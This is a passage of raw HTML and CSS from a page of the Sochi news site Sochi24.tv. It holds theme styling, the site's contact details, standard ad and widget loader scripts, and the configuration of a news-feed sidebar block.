.vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-01-27T15:34:33+03:00">27 января, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"></p><p>Sochi24.tv &#8212; все новости Сочи! При копировании материалов активная ссылка на сайт обязательна.</p><p><strong>Адрес:</strong> 354000, г. Сочи, ул. Северная, д. 12, 5 этаж. <strong>Мультимедийная редакция</strong>: +7 (862) 264-27-24, +7 (988) 234 59 99 (WhatsApp/Viber), red@maks-portal.ru, news@maksmedia.ru. <strong>Рекламный отдел:</strong> +7 (862) 264-10-69, reclama@maksmedia.ru. </p><table><tr><td></td><td></td></tr></table><p>Создание сайтов в Сочи &#8212; агентство<strong> DUCKYOU!</strong></p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4218","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 